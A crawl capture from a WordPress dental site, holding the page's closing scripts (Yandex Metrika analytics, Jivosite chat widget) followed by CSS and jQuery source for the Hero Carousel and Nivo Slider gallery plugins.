(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29442765 = new Ya.Metrika({id:29442765,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29442765" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
var jivosite = {"widget_id":"uVUxsFXaxd"};
</script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.0'></script>
<script src='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214'></script>
<script src='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231'></script>
<script>
var newsletter = {"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","profile_error":"A mandatory field is not filled in","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
</script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/newsletter/subscription/validate.js?ver=6.5.9'></script>
<script src='https://bolitzub.sumy.ua/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/style.css?ver=5.4.18
body_size: 467
content:
.svwp {
	width: 50px;
	height: 20px;
}

.svwp ul{
	position: relative;
	left: -999em;
}

.slideViewer { 
	position: relative;
	overflow: hidden; 
	margin: 0;
	padding: 0;
}

.slideViewer ul {
	position: relative;
	left: 0;
	top: 0;
	width: 1%;
	list-style-type: none;
	margin: 0; 
	padding: 0;
}

.slideViewer ul li {
	float:left;
}

.slideViewer ul li img {
	max-width: 99999px;
	margin: 0;
	padding: 0;
}

.slideViewer span.typo { 
	padding: 6px;
}

.thumbSlider {
	overflow: hidden;
	width: 1%;
}

.thumbSlider ul { 
	list-style-type: none;
	margin: 0 !important; 
	padding: 0 !important;
}

.thumbSlider ul li { 
	float:left;
	margin: 0;
}

.thumbSlider a {
	color: #fff;
	text-decoration: none;
}

.thumbSlider a img {
	border: 0;
	display: block;
	padding: 0 !important;
	margin: 0 !important;
}

.thumbSlider p.tmbrdr {
	position:relative; 
	left: 0;
	font-size: 0.01em;
	left: 0;
	margin: 0 !important; 
	padding: 0 !important;
}

a.left, a.right {
	background: transparent;
	color: #ff0000;
	font: bold 16px Arial;
	overflow: hidden;
}

a.left span, a.right span {
}

a.left img, a.right img {
	border: 0;
}

a.l_dis, a.r_dis {
	background: transparent;
	cursor: default;
}

a.l_dis span, a.r_dis span {
	display: none;
}

a:focus {
	outline:none;
}

div#svwp0 ul {
	margin:0;
	padding:0;
	list-style:none;
	line-height:normal;
}

div#svwp0 ul li, div#thumbSlider0 ul li {
	margin-left:0 !important;
	margin-top:0 !important;
	padding:0 !important;
	list-style:none;
	background:none;
}

--- FILE ---
content_type: text/css
request_url: https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/style.css?ver=5.4.18
body_size: 646
content:
/*
 * jQuery Nivo Slider v1.6
 * http://nivo.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */
 
.hot-effects-rotator img {
    position:absolute;
	top:0px;
	left:0px;
	z-index:60;
}

.nivoSlider {
	position:relative;
	border:2px solid #e29f08;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
}
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	padding:0;
	margin:0;
	z-index:60;
	display:none;
}

div.nivo-slice {
	padding:0 !important;
	margin:0 !important;
}

.nivo-slice {
	display:block;
	position:absolute;
	z-index:50;
	height:100%;
}

.nivo-caption {
	position:absolute;
	left:0px;
	bottom:10px;
	background:#000;
	color:#fff;
	background:url(images/content_bg2.png);
	width:99.9%;
	z-index:89;
	margin:0 auto;
}
.nivo-caption p {
	padding:15px;
	margin:0;
}

.nivo-directionNav a {
	position:absolute;
	top:45%;
	z-index:99;
	cursor:pointer;
}

div.nivo-controlNav {
	padding:0 !important;
	margin:0 !important;
}

.nivo-controlNav {
	position:absolute;
	left:47%;
	bottom:-15px;
}
.nivo-controlNav a {
	display:block;
	width:10px;
	height:10px;
	background:url(images/bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
}
.nivo-controlNav a.active {
	background-position:-10px 0;
}

.nivo-directionNav a {
	display:block;
	width:32px;
	height:34px;
	background:url(images/arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
}
a.nivo-nextNav {
	background-position:-32px 0;
	right:10px;
}
a.nivo-prevNav {
	left:10px;
}

.clreffects {
	clear:both;
	padding:0 !important;
	margin:0 !important;;
}

.widgets-holder-wrap .widget{
overflow:visible;
}

--- FILE ---
content_type: text/css
request_url: https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_full_carousel/style.css?ver=5.4.18
body_size: 490
content:
/*------------------------------------------------------------------------
# "Hot Full Carousel" - WordPress Plugin
# Copyright (C) 2013 HotThemes. All Rights Reserved.
# License: http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
# Author: HotThemes
# Website: http://www.hotjoomlatemplates.com
-------------------------------------------------------------------------*/

.hero {
	width: 100%;
	position: relative;
	overflow: hidden;
}
	
.hero-carousel article {
	margin: 0 auto;
	display: block;
	float: left;
	position: relative;
}
				
.hero-carousel-container article {
	float: left;
}
	
.hero-carousel article img {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
}
			
.hero-carousel article .contents {
	position: relative;
	z-index: 2;
	list-style: none;
}

.hero-carousel article a {
	text-decoration: none;
}

.hero-carousel article .contents p {
	display: block !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.hero-carousel-nav {
	width: 980px;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -490px;
	z-index: 20;
	display: none;
}

ul.hero-carousel-nav {
	padding: 0 !important;
}

.hero-carousel-nav li {
    list-style: none !important;
    background-image:none;
    padding: 0 !important;
    margin: 0 !important;
}
	
.hero-carousel-nav li a {
	border: none;
	outline: none;
	display: block;
	text-decoration: none;
}
	
.hero-carousel-nav li a:active,
.hero-carousel-nav li a:focus { 
	border: none;
	outline: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_full_carousel/js/jquery.heroCarousel-1.3.min.js?ver=1.3
body_size: 1221
content:
/*!
 * Hero Carousel - jQuery Plugin
 *
 * Copyright (c) 2011 Paul Welsh
 *
 * Version: 1.3 (26/05/2011)
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
jQuery.fn.heroCarousel=function(a){a=jQuery.extend({animationSpeed:1000,navigation:true,easing:"",timeout:5000,pause:true,pauseOnNavHover:true,prevText:"Previous",nextText:"Next",css3pieFix:false,currentClass:"current",onLoad:function(){},onStart:function(){},onComplete:function(){}},a);if(jQuery.browser.msie&&parseFloat(jQuery.browser.version)<7){a.animationSpeed=0}return this.each(function(){var k=jQuery(this),b=k.children();currentItem=1;childWidth=b.width();childHeight=b.height();if(b.length>2){b.each(function(m){if(a.itemClass){jQuery(this).addClass(a.itemClass)}});b.filter(":first").addClass(a.currentClass).before(b.filter(":last"));var d=Math.round(childWidth*k.children().length),l="-"+Math.round(childWidth+Math.round(childWidth/2))+"px";k.addClass("hero-carousel-container").css({position:"relative",overflow:"hidden",left:"50%",top:0,"margin-left":l,height:childHeight,width:d});k.before('<ul class="hero-carousel-nav"><li class="prev"><a href="#">'+a.prevText+'</a></li><li class="next"><a href="#">'+a.nextText+"</a></li></ul>");var e=k.prev(".hero-carousel-nav"),h;if(a.timeout>0){var j=false;if(a.pause){k.hover(function(){j=true},function(){j=false})}if(a.pauseOnNavHover){e.hover(function(){j=true},function(){j=false})}function c(){if(!j){e.find(".next a").trigger("click")}}h=window.setInterval(c,a.timeout)}e.find("a").data("disabled",false).click(function(p){p.preventDefault();var m=jQuery(this),n=m.parent().hasClass("prev"),o=k.children();if(m.data("disabled")===false){a.onStart(k,e,o.eq(currentItem),a);if(n){f(o.filter(":last"),"previous")}else{f(o.filter(":first"),"next")}m.data("disabled",true);setTimeout(function(){m.data("disabled",false)},a.animationSpeed+200);if(a.timeout>0){window.clearInterval(h);h=window.setInterval(c,a.timeout)}}});function f(m,q){var o=parseFloat(k.position().left),n=parseFloat(k.css("margin-left"));if(q==="previous"){m.before(m.clone().addClass("carousel-clone"));k.prepend(m);var p=Math.round(n-childWidth);var r="+="}else{m.after(m.clone().addClass("carousel-clone"));k.append(m);var p=l;var r="-="}if(a.css3pieFix){g(jQuery(".carousel-clone"))}k.css({left:o,width:Math.round(d+childWidth),"margin-left":p}).animate({left:r+childWidth},a.animationSpeed,a.easing,function(){k.css({left:"50%",width:d,"margin-left":n});jQuery(".carousel-clone").remove();i()})}function g(n){var m=n.attr("_pieId");if(m){n.attr("_pieId",m+"_cloned")}n.find("*[_pieId]").each(function(o,p){var q=$(p).attr("_pieId");$(p).attr("_pieId",q+"_cloned")})}function i(){var m=k.children();m.removeClass(a.currentClass).eq(currentItem).addClass(a.currentClass);a.onComplete(k,k.prev(".hero-carousel-nav"),m.eq(currentItem),a)}if(jQuery.browser.msie){e.find("a").attr("hideFocus","true")}a.onLoad(k,e,k.children().eq(currentItem),a)}})};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/js/jquery.nivo.slider.js?ver=1.0
body_size: 2875
content:
/*
 * jQuery Nivo Slider v1.6
 * http://nivo.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */

(function(jQuery) {

	jQuery.fn.nivoSlider = function(options) {
	
		var currentSlide = 0;
		var currentImage = '';
		var totalSlides = 0;
		var randAnim = '';
		var running = false;
		var paused = false;
	
		settings = jQuery.extend({
			effect:'random',
			slices:15,
			animSpeed:500,
			pauseTime:3000,
			directionNav:true,
			directionNavHide:true,
			controlNav:true,
			pauseOnHover:true,
			beforeChange: function(){},
			afterChange: function(){}
		}, options);


		return this.each(function() {
			//Get this slider
			var slider = jQuery(this);
			slider.css('position','relative');
			slider.width('1px');
			slider.height('1px');
			slider.addClass('nivoSlider');
			
			//Find our slider children
			var kids = slider.children();
			kids.each(function() {
				var child = jQuery(this);
				if(!child.is('img')){
					if(child.is('a')){
						child.addClass('nivo-imageLink');
					}
					child = child.find('img:first');
				}
				//Don't ask
				var childWidth = child.width();
				if(childWidth == 0) childWidth = child.attr('width');
				var childHeight = child.height();
				if(childHeight == 0) childHeight = child.attr('height');
				//Resize the slider
				if(childWidth > slider.width()){
					slider.width(childWidth);
				}
				if(childHeight > slider.height()){
					slider.height(childHeight);
				}
				child.css('display','none');
				totalSlides++;
			});
			
			//Get initial image
			if(jQuery(kids[currentSlide]).is('img')){
				currentImage = jQuery(kids[currentSlide]);
			} else {
				currentImage = jQuery(kids[currentSlide]).find('img:first');
			}
			
			//Show initial link
			if(jQuery(kids[currentSlide]).is('a')){
				jQuery(kids[currentSlide]).css('display','block');
			}
			
			//Set first background
			slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
			
			//Add initial slices
			for(var i = 0; i < settings.slices; i++){
				var sliceWidth = Math.round(slider.width()/settings.slices);
				if(i == settings.slices-1){
					slider.append(
						jQuery('<div class="nivo-slice"></div>').css({ left:(sliceWidth*i)+'px', width:(slider.width()-(sliceWidth*i))+'px' })
					);
				} else {
					slider.append(
						jQuery('<div class="nivo-slice"></div>').css({ left:(sliceWidth*i)+'px', width:sliceWidth+'px' })
					);
				}
			}
			
			//Create caption
			slider.append(
				jQuery('<div class="nivo-caption"><p></p></div>').css('display','none')
			);
			//Process initial  caption
			if(currentImage.attr('title') != ''){
				jQuery('.nivo-caption p', slider).html(currentImage.attr('title'));					
				jQuery('.nivo-caption', slider).fadeIn(settings.animSpeed);
			}
			
			//In the words of Super Mario "let's a go!"
			var timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
			
			//Add Direction nav
			if(settings.directionNav){
				slider.append('<div class="nivo-directionNav"><a class="nivo-prevNav">Prev</a><a class="nivo-nextNav">Next</a></div>');
				
				//Hide Direction nav
				if(settings.directionNavHide){
					jQuery('.nivo-directionNav', slider).hide();
					slider.hover(function(){
						jQuery('.nivo-directionNav', slider).show();
					}, function(){
						jQuery('.nivo-directionNav', slider).hide();
					});
				}
				
				jQuery('a.nivo-prevNav', slider).live('click', function(){
					if(running) return false;
					clearInterval(timer);
					timer = '';
					currentSlide-=2;
					nivoRun(slider, kids, settings, 'prev');
				});
				
				jQuery('a.nivo-nextNav', slider).live('click', function(){
					if(running) return false;
					clearInterval(timer);
					timer = '';
					nivoRun(slider, kids, settings, 'next');
				});
			}
			
			//Add Control nav
			if(settings.controlNav){
				var nivoControl = jQuery('<div class="nivo-controlNav"></div>');
				slider.append(nivoControl);
				for(var i = 0; i < kids.length; i++){
					nivoControl.append('<a class="nivo-control" rel="'+ i +'">'+ (i + 1) +'</a>');
				}

				//Set initial active link
				jQuery('.nivo-controlNav a:eq('+ currentSlide +')', slider).addClass('active');
				
				jQuery('.nivo-controlNav a', slider).live('click', function(){
					if(running) return false;
					if(jQuery(this).hasClass('active')) return false;
					clearInterval(timer);
					timer = '';
					slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
					currentSlide = jQuery(this).attr('rel') - 1;
					nivoRun(slider, kids, settings, 'control');
				});
			}
			
			//For pauseOnHover setting
			if(settings.pauseOnHover){
				slider.hover(function(){
					paused = true;
					clearInterval(timer);
					timer = '';
				}, function(){
					paused = false;
					//Restart the timer
					if(timer == ''){
						timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
					}
				});
			}
			
			//Event when Animation finishes
			slider.bind('nivo:animFinished', function(){ 
				running = false; 
				//Hide child links
				jQuery(kids).each(function(){
					if(jQuery(this).is('a')){
						jQuery(this).css('display','none');
					}
				});
				//Show current link
				if(jQuery(kids[currentSlide]).is('a')){
					jQuery(kids[currentSlide]).css('display','block');
				}
				//Restart the timer
				if(timer == '' && !paused){
					timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
				}
				//Trigger the afterChange callback
				settings.afterChange.call(this);
			});
		});
		
		function nivoRun(slider, kids, settings, nudge){
			//Trigger the beforeChange callback
			settings.beforeChange.call(this);
					
			//Set current background before change
			if(!nudge){
				slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
			} else {
				if(nudge == 'prev'){
					slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
				}
				if(nudge == 'next'){
					slider.css('background','url('+ currentImage.attr('src') +') no-repeat');
				}
			}
			currentSlide++;
			if(currentSlide == totalSlides) currentSlide = 0;
			if(currentSlide < 0) currentSlide = (totalSlides - 1);
			//Set currentImage
			if(jQuery(kids[currentSlide]).is('img')){
				currentImage = jQuery(kids[currentSlide]);
			} else {
				currentImage = jQuery(kids[currentSlide]).find('img:first');
			}
			
			//Set acitve links
			if(settings.controlNav){
				jQuery('.nivo-controlNav a', slider).removeClass('active');
				jQuery('.nivo-controlNav a:eq('+ currentSlide +')', slider).addClass('active');
			}
			
			//Process caption
			if(currentImage.attr('title') != ''){
				if(jQuery('.nivo-caption', slider).css('display') == 'block'){
					jQuery('.nivo-caption p', slider).fadeOut(settings.animSpeed, function(){
						jQuery(this).html(currentImage.attr('title'));
						jQuery(this).fadeIn(settings.animSpeed);
					});
				} else {
					jQuery('.nivo-caption p', slider).html(currentImage.attr('title'));
				}					
				jQuery('.nivo-caption', slider).fadeIn(settings.animSpeed);
			} else {
				jQuery('.nivo-caption', slider).fadeOut(settings.animSpeed);
			}
			
			//Set new slice backgrounds
			var  i = 0;
			jQuery('.nivo-slice', slider).each(function(){
				var sliceWidth = Math.round(slider.width()/settings.slices);
				jQuery(this).css({ height:'0px', opacity:'0', 
					background: 'url('+ currentImage.attr('src') +') no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px 0%' });
				i++;
			});
			
			if(settings.effect == 'random'){
				var anims = new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade");
				randAnim = anims[Math.floor(Math.random()*(anims.length + 1))];
				if(randAnim == undefined) randAnim = 'fade';
			}
		
			//Run effects
			running = true;
			if(settings.effect == 'sliceDown' || settings.effect == 'sliceDownRight' || randAnim == 'sliceDownRight' ||
				settings.effect == 'sliceDownLeft' || randAnim == 'sliceDownLeft'){
				var timeBuff = 0;
				var i = 0;
				var slices = jQuery('.nivo-slice', slider);
				if(settings.effect == 'sliceDownLeft' || randAnim == 'sliceDownLeft') slices = jQuery('.nivo-slice', slider).reverse();
				slices.each(function(){
					var slice = jQuery(this);
					slice.css('top','0px');
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUp' || settings.effect == 'sliceUpRight' || randAnim == 'sliceUpRight' ||
					settings.effect == 'sliceUpLeft' || randAnim == 'sliceUpLeft'){
				var timeBuff = 0;
				var i = 0;
				var slices = jQuery('.nivo-slice', slider);
				if(settings.effect == 'sliceUpLeft' || randAnim == 'sliceUpLeft') slices = jQuery('.nivo-slice', slider).reverse();
				slices.each(function(){
					var slice = jQuery(this);
					slice.css('bottom','0px');
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUpDown' || settings.effect == 'sliceUpDownRight' || randAnim == 'sliceUpDown' || 
					settings.effect == 'sliceUpDownLeft' || randAnim == 'sliceUpDownLeft'){
				var timeBuff = 0;
				var i = 0;
				var v = 0;
				var slices = jQuery('.nivo-slice', slider);
				if(settings.effect == 'sliceUpDownLeft' || randAnim == 'sliceUpDownLeft') slices = jQuery('.nivo-slice', slider).reverse();
				slices.each(function(){
					var slice = jQuery(this);
					if(i == 0){
						slice.css('top','0px');
						i++;
					} else {
						slice.css('bottom','0px');
						i = 0;
					}
					
					if(v == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					v++;
				});
			} 
			else if(settings.effect == 'fold' || randAnim == 'fold'){
				var timeBuff = 0;
				var i = 0;
				jQuery('.nivo-slice', slider).each(function(){
					var slice = jQuery(this);
					var origWidth = slice.innerWidth();
					slice.css({ top:'0px', height:'100%', width:'0px' });
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			}  
			else if(settings.effect == 'fade' || randAnim == 'fade'){
				var i = 0;
				jQuery('.nivo-slice', slider).each(function(){
					jQuery(this).css('height','100%');
					if(i == settings.slices-1){
						jQuery(this).animate({ opacity:'1.0' }, (settings.animSpeed*2), '', function(){ slider.trigger('nivo:animFinished'); });
					} else {
						jQuery(this).animate({ opacity:'1.0' }, (settings.animSpeed*2));
					}
					i++;
				});
			}
		}
	};
	
	jQuery.fn.reverse = [].reverse;
	
})(jQuery);
